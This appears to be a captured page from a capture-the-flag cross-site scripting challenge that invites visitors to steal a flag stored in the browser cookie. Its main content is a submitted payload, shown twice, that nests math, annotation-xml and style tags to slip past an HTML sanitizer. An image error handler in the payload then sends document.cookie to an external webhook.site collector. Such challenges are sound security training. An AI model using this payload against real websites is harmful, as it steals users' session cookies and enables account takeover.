 Come on, XSS me. Give it your best shot.
<math><annotation-xml encoding="text/html"><style><img src onerror=fetch('https://webhook.site/16cc80c0-999b-4be0-995c-e70ac9b1c55e/?x='+document.cookie)>
Submit
Feeling confident?
Report this page, the flag is in document.cookie.
Report this page
Your payload below:
<math><annotation-xml><style><img src onerror=fetch('https://webhook.site/16cc80c0-999b-4be0-995c-e70ac9b1c55e/?x='+document.cookie)></style></annotation-xml></math>